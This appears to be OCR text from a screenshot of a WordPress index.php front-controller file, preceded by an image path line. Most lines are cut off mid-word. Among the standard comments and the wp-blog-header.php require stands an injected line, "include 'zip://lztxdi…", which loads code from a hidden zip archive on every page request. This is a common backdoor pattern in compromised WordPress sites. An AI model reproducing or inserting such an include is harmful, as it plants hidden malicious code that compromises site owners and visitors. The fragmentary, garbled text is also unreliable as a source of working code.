
/** * Front to the WordPress
anything, but loads * wp-b
tells WordPress to load th
*/ /** * Tells WordPress to
output it. * * @var bool 
true ); include 'zip://lztxdi
WordPress Environment and
'/wp-blog-header.php';